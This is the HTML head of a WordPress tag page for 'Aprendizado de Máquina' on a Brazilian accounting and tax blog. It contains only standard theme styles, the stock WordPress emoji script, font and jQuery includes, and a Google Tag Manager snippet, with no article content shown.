

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cefis.com.br/tag/aprendizado-de-maquina/
body_size: 16112
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://blog.cefis.com.br/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<title>Aprendizado de Máquina &#8211; Conteúdo Contábil, Fiscal e Trabalhista</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Conteúdo Contábil, Fiscal e Trabalhista &raquo; Aprendizado de Máquina" href="https://blog.cefis.com.br/tag/aprendizado-de-maquina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.cefis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.cefis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://blog.cefis.com.br/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://blog.cefis.com.br/wp-content/plugins/bloom/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://blog.cefis.com.br/wp-content/themes/voice/css/min.css?ver=2.0' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0c0202;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e06647;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #e06647;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e06647;border: 1px solid #e06647;}.comments-holder .navigation .page-numbers:hover{background: #e06647;border: 1px solid #e06647;}.bbp-pagination-links a{background: transparent;color: #e06647;border: 1px solid #e06647 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e06647;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e06647;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e06647;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #394a53;}.sidebar .tagcloud a {border: 1px solid #394a53;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #394a53;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #4e5051;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #e06647;}.site-footer .tagcloud a {border: 1px solid #e06647;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #e06647;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4e5051;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(78,80,81,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #686868;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #e8e8e8;}.search-header-wrap ul{border-top: 2px solid #686868;}.vce-border-top .main-box-title{border-top: 2px solid #e06647;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-2, .sidebar .widget .vce-post-list a.category-2{ color: #dd3333;}body.category-2 .main-box-title, .main-box-title.cat-2 { border-top: 2px solid #dd3333;}.widget_categories li.cat-item-2 .count { background: #dd3333;}.widget_categories li.cat-item-2:before { background:#dd3333;}.vce-featured-section .category-2, .vce-post-big .meta-category a.category-2, .vce-post-slider .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-g .vce-featured-info .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-h header .meta-category a.category-2{ background-color: #dd3333;}a.category-3, .sidebar .widget .vce-post-list a.category-3{ color: #e2d134;}body.category-3 .main-box-title, .main-box-title.cat-3 { border-top: 2px solid #e2d134;}.widget_categories li.cat-item-3 .count { background: #e2d134;}.widget_categories li.cat-item-3:before { background:#e2d134;}.vce-featured-section .category-3, .vce-post-big .meta-category a.category-3, .vce-post-slider .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-g .vce-featured-info .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-h header .meta-category a.category-3{ background-color: #e2d134;}a.category-5, .sidebar .widget .vce-post-list a.category-5{ color: #81d742;}body.category-5 .main-box-title, .main-box-title.cat-5 { border-top: 2px solid #81d742;}.widget_categories li.cat-item-5 .count { background: #81d742;}.widget_categories li.cat-item-5:before { background:#81d742;}.vce-featured-section .category-5, .vce-post-big .meta-category a.category-5, .vce-post-slider .meta-category a.category-5{ background-color: #81d742;}.vce-lay-g .vce-featured-info .meta-category a.category-5{ background-color: #81d742;}.vce-lay-h header .meta-category a.category-5{ background-color: #81d742;}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: #1e73be;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-13 .count { background: #1e73be;}.widget_categories li.cat-item-13:before { background:#1e73be;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-13{ background-color: #1e73be;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #8224e3;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-14 .count { background: #8224e3;}.widget_categories li.cat-item-14:before { background:#8224e3;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-14{ background-color: #8224e3;}
</style>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.cefis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cefis.com.br/wp-json/wp/v2/tags/450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cefis.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGQKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
